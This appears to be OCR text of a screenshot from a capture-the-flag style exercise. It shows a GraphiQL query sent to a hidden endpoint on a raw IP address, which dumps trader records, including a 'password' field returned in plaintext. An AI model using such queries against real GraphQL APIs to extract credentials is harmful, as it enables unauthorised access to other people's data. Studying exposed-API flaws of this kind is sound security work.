 GraphiQL
不安全 207.180.200.166:9000/sup3r_secr37_@p1?query=%7BallTraders%20%7B%0A%20%20edges%20%7B%0A%20%20%20%20node%20%7B%0A%... 無痕模式
GraphiQL Prettify History Docs
1 {allTraders {
2 edges {
3 node {
4 uuid
5 username
6 coins {
7 pageInfo {
8 startCursor
9 endCursor
10 }
11 edges {
12 node {
13 uuid
14 title
15 body
16 password
17 authorId
18 ownedCoins {
19 id
20 }
21 id
22 }
23 }
24 }
25 id
26 }
27 cursor
28 }
29 pageInfo {
30 startCursor
31 endCursor
32 }
33 }}
QUERY VARIABLES
{
"data": {
"allTraders": {
"edges": [
{
"node": {
"uuid": "1",
"username": "pop_eax",
"coins": {
"pageInfo": {
"startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"endCursor": "YXJyYXljb25uZWN0aW9uOjA="
},
"edges": [
{
"node": {
"uuid": "1",
"title": "XFT",
"body": "XFT is the utility token that grants entry into the Offshift
ecosystem",
"password": "iigvj3xMVuSI9GzXhJJWNeI",
"authorId": 1,
"ownedCoins": {
"id": "VHJhZGVyT2JqZWN0OjE="
},
"id": "Q29pbk9iamVjdDox"
}
}
]
},
"id": "VHJhZGVyT2JqZWN0OjE="
},
"cursor": "YXJyYXljb25uZWN0aW9uOjA="
}
],
"pageInfo": {
"startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
"endCursor": "YXJyYXljb25uZWN0aW9uOjA="